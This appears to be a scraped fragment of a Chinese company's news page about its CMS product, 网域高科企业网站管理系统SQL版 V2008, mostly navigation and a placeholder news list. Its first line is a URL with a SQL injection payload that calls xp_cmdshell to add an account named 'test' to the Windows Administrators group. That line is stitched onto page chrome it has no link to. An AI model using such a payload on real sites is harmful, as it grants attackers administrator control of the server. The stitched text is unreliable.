 28.249.154/asd/wyqy/shownews.asp?id=51;exec%20master..xp_cmdshell%20'net%20localgroup%20administrators%20test%20/add'--
首页 | 企业简介 | 新闻资讯 | 产品展示 | 下载中心 | 企业荣誉 | 营销网络 | 人才招聘 | 客户留言 | 会员中心 |
新闻搜索
新闻标题 搜索
最新新闻
1 网域高科公司企业网站
2 网域高科公司企业网站
3 网域高科公司企业网站
新闻中心
网域高科公司企业网站管理系统SQL版
双击自动滚屏
发布者：网域高科 发布时间：2007-1-5 阅读：100006次 【字体：大 中
小】
软件名称：网域高科公司企业网站管理系统SQL版
软件版本：V2008
建议分类：全站系统